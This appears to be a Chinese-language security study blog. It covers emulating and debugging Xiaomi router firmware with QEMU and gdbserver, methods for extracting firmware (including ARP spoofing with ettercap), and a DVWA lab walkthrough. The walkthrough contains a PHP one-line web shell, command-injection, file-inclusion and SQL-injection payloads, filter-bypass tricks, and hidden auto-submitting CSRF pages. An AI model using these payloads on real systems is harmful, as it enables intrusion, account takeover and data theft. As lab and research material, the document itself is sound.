0x05 设备上调试程序
+
1、有shell权限
2、有静态编译的gdbserver或者gdb
只要满足上面两个条件,我们就可以通过在路由器上运行gdbserver_mipsle --attach 0.0.0.0:port PID 以及 在你的电脑上使用 gdb-multiarch 进行调试(先指定架构,然后使用remote功能)轻松地调试设备上地mips程序。1
2pwndbg> set architecture mips (但大多数情况下这一步可以省略, 似乎 pwndbg 能自动识别架构)
pwndbg> target remote localhost:1234
在分析嵌入式设备的固件时,只采用静态分析方式通常是不够的,你需要实际执行你的分析目标来观察它的行为。在嵌入式Linux设备的世界里,很容易把一个调试器放在目标硬件上进行调试。如果你能在自己的系统上运行二进制文件,而不是拖着硬件做分析, 将会方便很多,这就需要用QEMU进行仿真。
虽然QEMU在模拟核心芯片组包括CPU上都做的很不错,但是QEMU往往不能提供你想运行的二进制程序需要的硬件。最常见问题是在运行系统服务,如Web服务器或UPnP守护进程时,缺乏NVRAM。解决方法是使用nvram-faker库拦截由libnvram.so提供的nvram_get()调用。即使解决了NVRAM问题,该程序还可能会假设某些硬件是存在的,如果硬件不存在,该程序可能无法运行,或者即便它运行了,行为可能也与在其目标硬件上运行时有所不同。针对这种情况下,我认为有三种解决方法:
- 修补二进制文件。这取决于期望什么硬件,以及它不存在时的行为是什么。
- 把复杂的依赖于硬件的系统服务拆分成小的二级制文件。如跳过运行Web服务器,仅仅从shell脚本运行cgi二进制文件。因为大多数cgi二进制文件将来自Web服务器的输入作为标准输入和环境变量的组合,并通过标准输出将响应发送到Web服务器。
- 拿到设备的shell,直接在真机上进行调试,这是最接近真实状况的方法。
REF
综合:
国外大神的博客
通过QEMU和IDAPro远程调试设备固件
MIPS漏洞调试环境安装及栈溢出
环境搭建onCTFWIKI
路由器漏洞训练平台
路由器0day漏洞挖掘实战
逆向常用工具
环境搭建:
路由器漏洞挖掘测试环境的搭建之问题总结
Linux相关知识
qcow2、raw、vmdk等镜像格式
Linux 引导过程内幕
Linux启动过程
调试案例
CVE-2019-10999复现
《家用路由器0day漏洞挖掘》部分案例
TP-LINK WR941N路由器研究
0x01 基础条件
一系列的工具,包括:
binwalk 帮助你解包固件
buildroot mips交叉编译环境帮助你在x86平台下编译mips架构的目标程序 https://xz.aliyun.com/t/2505#toc-6
qemu 帮助你模拟mips环境
MIPS gdbinit 文件使得使用gdb调试mips程序时更方便 https://github.com/zcutlip/gdbinit-mips
miranda工具 用于UPnP分析 https://code.google.com/p/miranda-upnp/
MIPS静态汇编审计 辅助脚本 https://github.com/giantbranch/mipsAudit
静态编译的gdbserver https://github.com/rapid7/embedded-tools/tree/master/binaries/gdbserver一个mips Linux环境:
在qemu系统模式下,需要模拟整个计算机系统
0x02 qemu-用户模式
在user mode下使用qemu执行程序有两种情况,一是目标程序为静态链接,那么可以直接使用qemu。另一种是目标程序依赖于动态链接库,这时候就需要我们来指明库的位置,否则目标程序回到系统/lib文件下寻找共享库文件。
在 《揭秘家用路由器0day》 这本书里面,他给出的方法是:1
2 cp $(which qemu-mipsel) ./
sudo chroot . ./qemu-mipsel ./usr/sbin/miniupnpd
他把qemu-mipsel复制到固件文件目录下,然后chroot命令改变qemu执行的根目录到当前目录,按理说此时应该可以找到依赖库,但是结果却是chroot: failed to run command ‘./qemu-mipsel’: No such file or directory
在网上找到了解决方法:需要安装使用 qemu-mips-static 才可以1
2
3 apt-get install qemu binfmt-support qemu-user-static
cp $(which qemu-mipsel-static ) ./
sudo chroot . ./qemu-mipsel-static ./usr/sbin/miniupnpd
这里还可利用-E用来设置环境变量,LD_PRELOAD "./lib"用来劫持系统调用,另外还有-g开启调试模式
除此之外,也在CTF-WIKI上找到了另一种方法:使用 qemu-mips 的 -L 参数指定路由器的根目录1
qemu-mipsel -L . ./usr/sbin/miniupnpd
模拟miniupnp
由于没有指定参数,所以这里miniupnpd只把usage和notes打印给我们了:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26Usage:
./usr/sbin/miniupnpd [-f config_file] [-i ext_ifname] [-o ext_ip]
[-a listening_ip] [-p port] [-d] [-U] [-S] [-N]
[-u uuid] [-s serial] [-m model_number]
[-t notify_interval] [-P pid_filename]
[-B down up] [-w url] [-r clean_ruleset_interval]
[-A "permission rule"] [-b BOOTID]
Notes:
There can be one or several listening_ips.
Notify interval is in seconds. Default is 30 seconds.
Default pid file is '/var/run/miniupnpd.pid'.
Default config file is '/etc/miniupnpd.conf'.
With -d miniupnpd will run as a standard program.
-S sets "secure" mode : clients can only add mappings to their own ip
-U causes miniupnpd to report system uptime instead of daemon uptime.
-N enables NAT-PMP functionality.
-B sets bitrates reported by daemon in bits per second.
-w sets the presentation url. Default is http address on port 80
-A use following syntax for permission rules :
(allow|deny) (external port range) ip/mask (internal port range)
examples :
"allow 1024-65535 192.168.1.0/24 1024-65535"
"deny 0-65535 0.0.0.0/0 0-65535"
-b sets the value of BOOTID.UPNP.ORG SSDP header
-h prints this help and quits.
根据miniupnpd的启动文件/etc/init.d/miniupnpd,小米使用了启动脚本来配置service_start /usr/sbin/miniupnpd -f conffile -d
其配置文件connfile如下所示:1
2
3
4
5
6
7
8
9
10
11
12
13ext_ifname=eth0.2
listening_ip=br-lan
port=5351
enable_natpmp=yes
enable_upnp=yes
secure_mode=no
system_uptime=yes
lease_file=/tmp/upnp.leases
bitrate_down=8388608
bitrate_up=4194304
uuid=e1f3a0ec-d9d4-4317-a14b-130cdd18d092
allow 1024-65535 0.0.0.0/0 1024-65535
deny 0-65535 0.0.0.0/0 0-65535
- 可见因路由器的特殊性,具有两张网卡(eth0.2&br-lan),暂时我还没想出应该怎么解决,是否采用qemu虚拟机配置网络可以解决呢?反正我采用下面这种粗暴的方式是不可以的(直接指定配置文件)
1
2
3
4sudo qemu-mipsel -L . ./usr/sbin/miniupnpd -f ../../MiniUPnP/miniupnpd.conf -d
miniupnpd[7687]: system uptime is 5652 seconds
miniupnpd[7687]: iptc_init() failed : iptables who? (do you need to insmod?)
miniupnpd[7687]: Failed to init redirection engine. EXITING
0x03 qemu-系统模式
系统模式命令格式:$qemu system-mips [option][disk_image]
MIPS系统网络配置
下载mips系统内核和虚拟机镜像 https://people.debian.org/~aurel32/qemu/1
2
3
4To use this image, you need to install QEMU 1.1.0 (or later). Start QEMU
with the following arguments for a 32-bit machine:
- qemu-system-mipsel -M malta -kernel vmlinux-2.6.32-5-4kc-malta -hda debian_squeeze_mipsel_standard.qcow2 -append "root=/dev/sda1 console=tty0"
- qemu-system-mipsel -M malta -kernel vmlinux-3.2.0-4-4kc-malta -hda debian_wheezy_mipsel_standard.qcow2 -append "root=/dev/sda1 console=tty0"
1. 安装依赖文件apt-get install uml-utilities bridge-utils
2. 修改主机网络配置1
2
3
4
5
6
7
8
9
10auto lo
iface lo inet loopback
auto ens33
iface eth0 inet dhcp
#auto br0
iface br0 inet dhcp
bridge_ports ens33
bridge_maxwait 0
3. 修改qemu网络接口启动脚本1
2
3
4
5
6
7
8
9$ sudo vim /etc/qemu-ifup
$ sudo chmod a+x /etc/qemu-ifup
#!/bin/sh
echo "Executing /etc/qemu-ifup"
echo "Bringing $1 for bridged mode..."
sudo /sbin/ifconfig $1 0.0.0.0 promisc up
echo "Adding $1 to br0..."
sudo /sbin/brctl addif br0 $1
sleep 3
1 | $ sudo /etc/init.d/networking restart |
4. qemu启动配置1
2$ sudo ifdown ens33
$ sudo ifup br0
5. 启动mips虚拟机sudo qemu-system-mipsel -M malta -kernel vmlinux-3.2.0-4-4kc-malta -hda debian_wheezy_mipsel_standard.qcow2 -append "root=/dev/sda1 console=tty0" -net nic,macaddr=00:16:3e:00:00:01 -net tap -nographic
我自闭了,ubuntu18根本没法联网,于是我用了ubuntu14.0
0x04 在mips虚拟机中调试
现在通过上面的配置我得到了这样一台虚拟机,并通过ssh连接上去。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19root@debian-mipsel:/home/user/mi_wifi_r3_112# ifconfig
eth1 Link encap:Ethernet HWaddr 00:16:3e:00:00:01
inet addr:192.168.31.246 Bcast:192.168.31.255 Mask:255.255.255.0
inet6 addr: fe80::216:3eff:fe00:1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:89377 errors:75 dropped:360 overruns:0 frame:0
TX packets:9114 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:103978997 (99.1 MiB) TX bytes:924287 (902.6 KiB)
Interrupt:10 Base address:0x1020
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:8 errors:0 dropped:0 overruns:0 frame:0
TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:560 (560.0 B) TX bytes:560 (560.0 B)
已经把我的小米固件全部上传到这个虚拟机中1
2root@debian-mipsel:/home/user/mi_wifi_r3_112# ls
bin data dev etc extdisks lib libnvram-faker.so mnt opt overlay proc qemu-mipsel-static readonly rom root sbin sys tmp userdisk usr var www
和用户模式一样,还是使用chroot,因为目标二进制是和固件的库链接的,很可能不能跟Debian的共享库一起工作。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27root@debian-mipsel:/home/user/mi_wifi_r3_112# chroot . ./usr/sbin/miniupnpd
Usage:
./usr/sbin/miniupnpd [-f config_file] [-i ext_ifname] [-o ext_ip]
[-a listening_ip] [-p port] [-d] [-U] [-S] [-N]
[-u uuid] [-s serial] [-m model_number]
[-t notify_interval] [-P pid_filename]
[-B down up] [-w url] [-r clean_ruleset_interval]
[-A "permission rule"] [-b BOOTID]
Notes:
There can be one or several listening_ips.
Notify interval is in seconds. Default is 30 seconds.
Default pid file is '/var/run/miniupnpd.pid'.
Default config file is '/etc/miniupnpd.conf'.
With -d miniupnpd will run as a standard program.
-S sets "secure" mode : clients can only add mappings to their own ip
-U causes miniupnpd to report system uptime instead of daemon uptime.
-N enables NAT-PMP functionality.
-B sets bitrates reported by daemon in bits per second.
-w sets the presentation url. Default is http address on port 80
-A use following syntax for permission rules :
(allow|deny) (external port range) ip/mask (internal port range)
examples :
"allow 1024-65535 192.168.1.0/24 1024-65535"
"deny 0-65535 0.0.0.0/0 0-65535"
-b sets the value of BOOTID.UPNP.ORG SSDP header
-h prints this help and quits.
直接运行起来,还是只打印出usage,这里我注意到之前忽视的地方Default config file is '/etc/miniupnpd.conf'.,所以我不再使用-f参数来指定,而是把配置文件放在默认目录下,在小米路由器里,ext_ifname是外部ip,listening_ip是内部ip。但是我这里还没有开启两个,所以都赋值为一张网卡。1
2
3
4
5
6
7
8
9
10
11
12
13ext_ifname=eth1
listening_ip=eth1
port=5351
enable_natpmp=yes
enable_upnp=yes
secure_mode=no
system_uptime=yes
lease_file=/tmp/upnp.leases
bitrate_down=8388608
bitrate_up=4194304
uuid=e1f3a0ec-d9d4-4317-a14b-130cdd18d092
allow 1024-65535 0.0.0.0/0 1024-65535
deny 0-65535 0.0.0.0/0 0-65535
在这个配置下,运行miniupnp还是被告知daemon(): No such file or directory1
2root@debian-mipsel:/home/user/mi_wifi_r3_112# chroot . ./usr/sbin/miniupnpd
root@debian-mipsel:/home/user/mi_wifi_r3_112# daemon(): No such file or directory
我起初猜测是因为缺乏NVRAM
在运行系统服务,如Web服务器或UPnP守护进程时,缺乏NVRAM。非易失性RAM通常是包含配置参数的设备快速存储器的一个分区。当一个守护进程启动时,它通常会尝试查询NVRAM,获取其运行时配置信息。有时一个守护进程会查询NVRAM的几十甚至上百个参数。
于是我运行二进制程序时,使用LD_PRELOAD对nvram-faker库进行预加载。它会拦截通常由libnvram.so提供的nvram_get()调用。nvram-faker会查询你提供的一个INI风格的配置文件,而不是试图查询NVRAM。
这里有一个链接:https://github.com/zcutlip/nvram-faker1
2root@debian-mipsel:/home/user/mi_wifi_r3_112# chroot . /bin/sh -c "LD_PRELOAD=/libnvram-faker.so /usr/sbin/miniupnpd"
root@debian-mipsel:/home/user/mi_wifi_r3_112# daemon(): No such file or directory
问题依然存在,daemon是在miniupnpd中常出现的词,猜测,会不会某些函数没有实现?这部分会比较麻烦,需要反汇编。
但是,我们不是可以拿到路由器的shell吗!干嘛还要用qemu模拟再调试,直接上真机!
0x05 设备上调试程序
1、有shell权限
2、有静态编译的gdbserver或者gdb
只要满足上面两个条件,我们就可以通过在路由器上运行gdbserver_mipsle --attach 0.0.0.0:port PID 以及 在你的电脑上使用 gdb-multiarch 进行调试(先指定架构,然后使用remote功能)轻松地调试设备上地mips程序。1
2pwndbg> set architecture mips (但大多数情况下这一步可以省略, 似乎 pwndbg 能自动识别架构)
pwndbg> target remote localhost:1234
能根据固件中的bin得知这是一个小端mips指令集的设备,gdbserver也不用自己编译,直接下载编译好的: https://github.com/rapid7/embedded-tools/tree/master/binaries/gdbserver
把gdbserver.mipsbe通过tftp上传到路由器的/tmp目录下,然后找到目标程序PID:1
2
3root@XiaoQiang:/# ps |grep miniupnp
12517 root 1772 S grep miniupnp
28284 root 1496 S /usr/sbin/miniupnpd -f /var/etc/miniupnpd.conf
gdbserver attach这个进程,就可以通过gdb或者IDA远程调试这个程序
]]>http://blog.nsfocus.net/security-analysis-of-the-firmware-of-iot/
https://open.appscan.io/article-1163.html
官网获取或联系售后索取升级包
网络升级拦截
工具:wireshark、ettercap
流程:中间人->开始抓包->在线升级->分析固件地址->下载
案例:华为路由WS5200 四核版
这款路由器在网上找不到现有固件,我们尝试一下是否可以通过抓包在线升级过程获取固件。
首先关闭防火墙,否则无法访问路由器的服务,无法做中间人攻击。
使用ettercap进行arp欺骗,sudo ettercap -Tq -i ens33 -M arp:remote /192.168.31.1// /192.168.31.134//
打开wireshark进行抓包。理论上说,点击升级固件之后,wireshark就能够记录升级固件的整个过程(HTTP),但是结果却并不理想。
还好华为路由器自带了抓包的功能(方便后期的调试和维护),所以直接使用这个功能抓取报文,比做中间人要直接了当得多。
在点击升级固件之后,我们可以看到大量发往58.49.156.104这个地址的报文,猜测极有可能是华为的服务器,过滤一下会看得更清楚
可以看到在通过三次TCP握手之后,华为路由器向服务器发送了get请求,uri就是获取固件的地址 http://update.hicloud.com/TDS/data/files/p14/s145/G4404/g1810/v272964/f1/WS5200_10.0.2.7_main.bin
点击即可拿到最新的固件
./storage/emulated/0/Android/data/com.xiaomi.smarthome/cache/ble/250cc495d7da7643680dadeab578fce0_upd_lumi.lock.mcn01.bin
1 | $ binwalk -Me 250cc495d7da7643680dadeab578fce0_upd_lumi.lock.mcn01.bin |
通过串口读取
工具:uart转usb
流程:找到电路板上的uart接口(RX、TX、+5v、GND)->串口通信->拿到shell->tar打包固件->nc传输
案例:小爱音响
刷开发板固件,开启ssh服务
有些厂商除了稳定版固件,还会提供开发版供发烧友“玩弄”。
案例:小米路由器的开发板可通过安装ssh工具包开启ssh服务
流程:开启ssh->tar打包固件1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28root@XiaoQiang:/# ls
bin data dev etc extdisks lib mnt opt overlay proc readonly rom root sbin sys tmp userdisk usr var www
压缩提示没有足够的空间
root@XiaoQiang:/# tar -zcf bin.tar.gz bin/*
tar: can't open 'bin.tar.gz': No space left on device
来看一下空间使用情况
root@XiaoQiang:/# df -h
Filesystem Size Used Available Use% Mounted on
rootfs 25.9M 25.9M 0 100% /
none 60.5M 4.5M 56.0M 7% /dev
tmpfs 60.9M 1.5M 59.4M 2% /tmp
ubi0_0 25.9M 25.9M 0 100% /
tmpfs 60.9M 1.5M 59.4M 2% /tmp
tmpfs 60.9M 1.5M 59.4M 2% /extdisks
ubi1_0 45.4M 6.7M 36.3M 16% /data
ubi1_0 45.4M 6.7M 36.3M 16% /userdisk
ubi0_0 25.9M 25.9M 0 100% /userdisk/data
ubi1_0 45.4M 6.7M 36.3M 16% /etc
/dev目录下还有足够空间,继续压缩
root@XiaoQiang:/# tar -zcf ./dev/bin.tar.gz bin/*
root@XiaoQiang:/# tar -zcf ./dev/data.tar.gz data/*
其他的目录也是一样的方法
scp传输到本地
scp root:password@miwifi:/dev/*.tar.gz ./Desktop
uboot提取固件
案例:2018年看雪提供的摄像头
通过调试接口JTAG/SWD
拆存储(flash、SD卡、硬盘等),用编程器或读卡器获取
逻辑分析仪
]]>最好使用docker来搭建,方便迁移 https://hub.docker.com/r/vulnerables/web-dvwa/
暴力破解
easy模式
密码破解是从存储在计算机系统中或由计算机系统传输的数据中恢复密码的过程。一种常见的方法是反复尝试密码的猜测。
用户经常选择弱密码。不安全选择的例子包括在词典中找到的单个单词,姓氏,任何太短的密码(通常被认为少于6或7个字符),或可预测的模式(例如交替的元音和辅音,这被称为leetspeak,所以“密码“变成”p @ 55w0rd“)。
创建针对目标生成的目标单词列表通常会提供最高的成功率。有一些公共工具可以根据公司网站,个人社交网络和其他常见信息(如生日或毕业年份)的组合创建字典。
最后一种方法是尝试所有可能的密码,称为暴力攻击。从理论上讲,如果尝试次数没有限制,那么暴力攻击将永远是成功的,因为可接受密码的规则必须是公开的;但随着密码长度的增加,可能的密码数量也越来越长。
使用burpsuite可破之,Burp suite运行后,Proxy 开起默认的8080 端口作为本地代理接口。
使用Burp suite通过置一个web 浏览器使用其代理服务器1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
if( isset( $_GET[ 'Login' ] ) ) {
// Get username
$user = $_GET[ 'username' ];
// Get password
$pass = $_GET[ 'password' ];
$pass = md5( $pass );
// Check the database
$query = "SELECT * FROM `users` WHERE user = '$user' AND password = '$pass';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
if( $result && mysqli_num_rows( $result ) == 1 ) {
// Get users details
$row = mysqli_fetch_assoc( $result );
$avatar = $row["avatar"];
// Login successful
echo "<p>Welcome to the password protected area {$user}</p>";
echo "<img src=\"{$avatar}\" />";
}
else {
// Login failed
echo "<pre><br />Username and/or password incorrect.</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
PHP $_GET 变量
在 PHP 中,预定义的 $_GET 变量用于收集来自 method=”get” 的表单中的值。
$_GET 变量
预定义的 $_GET 变量用于收集来自 method=”get” 的表单中的值。
从带有 GET 方法的表单发送的信息,对任何人都是可见的(会显示在浏览器的地址栏),并且对发送信息的量也有限制。
何时使用 method=”get”?
在 HTML 表单中使用 method=”get” 时,所有的变量名和值都会显示在 URL 中。
所以在发送密码或其他敏感信息时,不应该使用这个方法!
然而,正因为变量显示在 URL 中,因此可以在收藏夹中收藏该页面。在某些情况下,这是很有用的。
HTTP GET 方法不适合大型的变量值。它的值是不能超过 2000 个字符的。
1 | GET /vulnerabilities/brute/?username=admin123&password=123&Login=Login HTTP/1.1 |
我们可以看到username和password是以明文出现,可以修改。
将请求进行提交到intruder模块,在那里可以把password设置为我们破解的payload.
点击Start attack~然后就根据对面返回包的大小,知道密码,’password’返回的长度更长
medium模式
代码与前面相比只是多了要用mysqli_real_escape_string函数进行验证,以及登录失败会 sleep(2)。将用户名和密码转义,比如说 \n 被转义成 \n,’ 转义成 \’,这可以抵御一些 SQL 注入攻击,但是不能抵御爆破。
命令执行
easy模式
命令注入攻击的目的是在易受攻击的应用程序中注入和执行攻击者指定的命令。在这种情况下,执行不需要的系统命令的应用程序就像一个伪系统shell,攻击者可以将它用作任何授权的系统用户。但是,命令的执行具有与Web服务相同的权限和环境。
在大多数情况下,命令注入攻击是可能的,因为缺少正确的输入数据验证,攻击者可以操纵它(表单,cookie,HTTP头等)。
操作系统(OS)(例如Linux和Windows)的语法和命令可能不同,具体取决于所需的操作。
此攻击也可称为“远程命令执行(RCE)”。
1 |
|
可见,服务器无条件执行了ping $target的命令,如果注入$target = 0 | dir,服务器就会执行dir
管道符号,是unix一个很强大的功能,符号为一条竖线:”|”。
用法: command 1 | command 2 他的功能是把第一个命令command 1执行的结果作为command 2的输入传给command 2
任意命令执行漏洞修补办法
在写程序时尽量地使变量不能被用户所控制!且注意变量初始化的问题。
使用str_replace对“%”,”|”,“>”进行替换
进入函数前判断变量是否合法。
medium模式
无非就是增加了一个黑名单 &&和;,但还是可以用管道|和&1
2
3
4
5// Set blacklist
$substitutions = array(
'&&' => '',
';' => '',
);
这里需要注意的是”&&”与”&”的区别:
Command 1&&Command 2
先执行Command 1,执行成功后执行Command 2,否则不执行Command 2
Command 1&Command 2
先执行Command 1,不管是否成功,都会执行Command 2
更聪明的做法是利用&;&,黑名单会将其转化为&&
CSRF
easy模式
CSRF跨站请求伪造是一种攻击,它强制终端用户在当前对其进行身份验证的Web应用程序上执行不需要的操作。在社交工程的帮助下(例如通过电子邮件/聊天发送链接),攻击者可能会强制Web应用程序的用户执行攻击者选择的操作。
成功的CSRF利用可能会损害最终用户数据和普通用户的操作。如果目标最终用户是管理员帐户,则可能会危及整个Web应用程序。
此攻击也可称为“XSRF”,类似于“跨站点脚本(XSS)”,它们通常一起使用。
您的任务是让当前用户使用CSRF攻击更改自己的密码,而无需他们了解自己的操作。
1 |
|
服务器通过GET方式接收修改密码的请求,会检查参数password_new与password_conf是否相同,如果相同,就会修改密码,没有任何的防CSRF机制(当然服务器对请求的发送者是做了身份验证的,是检查的cookie,只是这里的代码没有体现)。
1 | GET /vulnerabilities/csrf/?password_new=123&password_conf=123456&Change=Change HTTP/1.1 |
根据拦截的http请求,可以伪造如下链接让受害者点击,从而修改密码http://ip:port/vulnerabilities/csrf/?password_new=test&password_conf=test&Change=Change
更具隐藏性的方式:
1.使用短链接来隐藏 URL:
为了更加隐蔽,可以生成短网址链接,点击短链接,会自动跳转到真实网站:
http://tinyurl.com/yd2gogtv
PS:提供一个短网址生成网站
2.构造攻击页面:
- 方式 1 通过img标签中的src属性来加载CSRF攻击利用的URL,并进行布局隐藏,实现了受害者点击链接则会将密码修改。
- 方式 2 查看页面html源代码,将关于密码操作的表单部分,通过javascript的onload事件加载和css代码来隐藏布局,按GET传递参数的方式,进一步构造html form表单,实现了受害者点击链接则会将密码修改。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20<body onload="javascript:csrf()">
<script>
function csrf(){
document.getElementById("button").click();
}
</script>
<style>
form{
display:none;
}
</style>
<form action="http://www.dvwa.com/vulnerabilities/csrf/?" method="GET">
New password:<br />
<input type="password" AUTOCOMPLETE="off" name="password_new" value="test"><br />
Confirm new password:<br />
<input type="password" AUTOCOMPLETE="off" name="password_conf" value="test"><br />
<br />
<input type="submit" id="button" name="Change" value="Change" />
</form>
</body>
构造攻击页面
现实攻击场景下,这种方法需要事先在公网上传一个攻击页面,诱骗受害者去访问,真正能够在受害者不知情的情况下完成CSRF攻击。这里为了方便演示,就在本地写一个test.html,下面是具体代码。
1 | <img src="http://192.168.31.84:81/vulnerabilities/csrf/?password_new=111&password_conf=111&Change=Change# border="0" style="display:none;"/> |
当受害者访问test.html时,会误认为是自己点击的是一个失效的url,但实际上已经遭受了CSRF攻击,密码已经被修改为了hack。
medium模式
检查 HTTP_REFERER(http包头的Referer参数的值,表示来源地址)中是否包含SERVER_NAME(http包头的Host参数,及要访问的主机名,)1
2// Checks to see where the request came from
if( stripos( $_SERVER[ 'HTTP_REFERER' ] ,$_SERVER[ 'SERVER_NAME' ]) !== false ) {
想要通过验证,就必须保证在http请求中Referer字段中必须包含Host
我们这需要把上面的攻击页面名字改成包含host就可以了。(把攻击页面放在服务器上)
文件包含
easy模式
某些Web应用程序允许用户指定直接用于文件流的输入,或允许用户将文件上载到服务器。稍后,Web应用程序访问Web应用程序上下文中的用户提供的输入。通过这样做,Web应用程序允许潜在的恶意文件执行。
如果选择要包含的文件在目标计算机上是本地的,则称为“本地文件包含(LFI)。但是文件也可以包含在其他计算机上,然后攻击是”远程文件包含(RFI)。
当RFI不是一种选择时。使用LFI的另一个漏洞(例如文件上传和目录遍历)通常可以达到同样的效果。
注意,术语“文件包含”与“任意文件访问”或“文件公开”不同。
只使用文件包含来阅读’../hackable/flags/fi.php’中的所有五个着名引号。1
2
3
4
5
6<?php
// The page we wish to display
$file = $_GET[ 'page' ];
?>
文件包含漏洞的一般特征如下:1
2
3
4
5?page=a.php
?home=a.html
?file=content
几种经典的测试方法:1
2
3
4
5
6?file=../../../../../etc/passwdd
?page=file:///etc/passwd
?home=main.cgi
?page=http://www.a.com/1.php
=http://1.1.1.1/../../../../dir/file.txt
(通过多个../可以让目录回到根目录中然后再进入目标目录)
medium模式
增加对绝对路径http和相对路径的检查1
2
3// Input validation
$file = str_replace( array( "http://", "https://" ), "", $file );
$file = str_replace( array( "../", "..\"" ), "", $file );
但依然可以使用?page=file:///etc/passwd
以及重复字符过滤方法,构造url
- 构造url为 httphttp:// –> http
- 构造url为 httphttp://:// –>http://
- 构造url为 …/./ –> ../
文件上传
easy模式
上传的文件对Web应用程序构成重大风险。许多攻击的第一步是将一些代码提供给系统进行攻击。然后攻击者只需要找到一种方法来执行代码。使用文件上传有助于攻击者完成第一步。
不受限制的文件上载的后果可能会有所不同,包括完整的系统接管,过载的文件系统,向后端系统转发攻击以及简单的污损。这取决于应用程序对上传文件的作用,包括存储位置。
由于此文件上载漏洞,请在目标系统上执行您选择的任何PHP函数(例如phpinfo()或system())。
一句话木马1.php文件:1
2
3<?php
echo shell_exec($_GET['cmd']);
?>
1 |
|
medium模式
增加了对文件类型和大小的过滤,只允许图片上传1
2
3
4
5
6
7
8// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
// Is it an image?
if( ( $uploaded_type == "image/jpeg" || $uploaded_type == "image/png" ) &&
( $uploaded_size < 100000 ) ) {
用burpsuite拦截修改Content-Type: application/octet-stream为Content-Type: image/jpeg。成功上传:
http://192.168.31.84:81/hackable/uploads/1.php?cmd=ls
SQL注入
easy模式
SQL注入攻击包括通过从客户端到应用程序的输入数据插入或“注入”SQL查询。成功的SQL注入攻击可以从数据库中读取敏感数据,修改数据库数据(插入/更新/删除),对数据库执行管理操作(如关闭DBMS),恢复DBMS文件中存在的给定文件的内容system(load_file),在某些情况下向操作系统发出命令。
SQL注入攻击是一种注入攻击,其中SQL命令被注入到数据平面输入中,以便实现预定义的SQL命令。
这种攻击也可称为“SQLi”。
1 | <?php |
在做查询操作时,未对$id做任何限制,直接传入了sql语句,造成字符型注入
原SELECT语句SELECT first_name, last_name FROM users WHERE user_id = '$id';
中的$id可以任意输入。
当输入$id=123’ OR 1=1#时,SELECT语句变成了SELECT first_name, last_name FROM users WHERE user_id = '123' OR 1=1#';
此时最后一个引号被#注释,同时1=1永远返回TRUE,这就导致所有用户的姓名泄露。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15ID: 123' OR 1=1#
First name: admin
Surname: admin
ID: 123' OR 1=1#
First name: Gordon
Surname: Brown
ID: 123' OR 1=1#
First name: Hack
Surname: Me
ID: 123' OR 1=1#
First name: Pablo
Surname: Picasso
ID: 123' OR 1=1#
First name: Bob
Surname: Smith
那如果想要得到密码该怎么做,UNION 操作符用于合并两个或多个 SELECT 语句的结果集,我们可以这样构造id$id=123' or 1=1# union SELECT first_name,password FROM
但貌似表里没有password1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16users
ID: 123' or 1=1# union SELECT first_name,password FROM users
First name: admin
Surname: admin
ID: 123' or 1=1# union SELECT first_name,password FROM users
First name: Gordon
Surname: Brown
ID: 123' or 1=1# union SELECT first_name,password FROM users
First name: Hack
Surname: Me
ID: 123' or 1=1# union SELECT first_name,password FROM users
First name: Pablo
Surname: Picasso
ID: 123' or 1=1# union SELECT first_name,password FROM users
First name: Bob
Surname: Smith
medium模式
前端只能选择,前源码过滤了字符$id = mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id);
其中受影响的字符如下:1
2
3
4
5
6
7\x00
\n
\r
\
'
"
\x1a
但由于其为字符型注入,因此防御手段形同虚设
构造id=1 or 1=1#即得到所有用户信息
SQL盲注
盲注,与一般注入的区别在于,一般的注入攻击者可以直接从页面上看到注入语句的执行结果,而盲注时攻击者通常是无法从显示页面上获取执行结果,甚至连注入语句是否执行都无从得知,因此盲注的难度要比一般注入高。目前网络上现存的SQL注入漏洞大多是SQL盲注。
1.判断是否存在注入,注入是字符型还是数字型
2.猜解当前数据库名
3.猜解数据库中的表名
4.猜解表中的字段名
5.猜解数据
1 |
|
查看源码发现还是没有对id做过滤,但是它不会返回错误信息,只会告诉你User ID exists in the database.以及User ID is MISSING from the database.
盲注分为基于布尔的盲注、基于时间的盲注以及基于报错的盲注。
如果手工盲注的话,需要对sql语法相当熟悉。类似:
https://www.freebuf.com/articles/web/120985.html
如果自动盲注的话,可以使用sqlmap来完成,类似:
https://www.jianshu.com/p/ec2ca79e74b2
弱session-id
easy模式
session-ID通常是在登录后作为特定用户访问站点所需的唯一内容,如果能够计算或轻易猜到该会话ID,则攻击者将有一种简单的方法来获取访问权限。无需知道账户密码或查找其他漏洞,如跨站点脚本。
根据源码可以看出来session每次加11
2
3
4
5
6
7
8
9
10
11
12
13
$html = "";
if ($_SERVER['REQUEST_METHOD'] == "POST") {
if (!isset ($_SESSION['last_session_id'])) {
$_SESSION['last_session_id'] = 0;
}
$_SESSION['last_session_id']++;
$cookie_value = $_SESSION['last_session_id'];
setcookie("dvwaSession", $cookie_value);
}
按f12看application-cookies也能发现这个规律。
